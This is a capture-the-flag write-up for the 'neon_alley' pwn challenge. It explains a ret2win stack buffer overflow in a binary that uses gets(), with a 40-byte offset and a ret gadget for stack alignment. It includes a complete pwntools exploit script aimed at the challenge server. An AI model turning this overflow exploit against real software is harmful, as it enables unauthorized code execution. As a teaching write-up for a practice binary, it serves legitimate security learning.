CYBERMAZE 5 (2025) - neon_alley
CYBERMAZE 5 (2025) - neon_alley
[ neon_alley ] Writeup
Category: [pwn]
Points: [500]
Author: 4n7h4r4x
You can download the files from my github and replay them !
Tools Used
gdb/ropperpython3 (pwntools)for exploit scripting
Analysis
The goal of of this challenge is super simple and fundamental and a must know for every pwner , it’s ret2win -> basically returning to function that was never called which intrests us

Let’s run the basics commands file and checksec on the binary and see what we’ll get :

- Let’s go directly to gdb and analyse the binary and see what functions we have and more …


- From these pictures we can get the addresses of win and see that inside the enter function it uses gets to read input from user in rbp-0x20 so the distance between rbp and our variable is 0x20 meaning the distance between our variable and the RIP = 0x28 ( 40 bytes ) , and of course u can use the tool cyclic or whatever u are used to and you’ll get the same value , one final trick to consider is :

- We’ll use the ret instruction to align the stack and make everything works as expected ( if you try to just directly return to win you’ll face a segfault and you won’t get the flag)
Exploitation / Solution
- now finally we can start writing the exploit script and this is what i ended up writing , it’s really simple :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
from pwn import *
context.binary = elf = ELF("./neon_alley")
win = elf.symbols["win"]
ret = 0x401016
# offset to rbp + 8
pay = b"A"*40 + p64(ret) + p64(win)
#p = elf.process()
#p = remote("localhost" , 6100)
p = remote("tcp.espark.tn" ,6100)
p.sendline(pay)
p.interactive()

- if we run it we get this :
- Thanks for reading hope this was helpful !
This post is licensed under CC BY 4.0 by the author.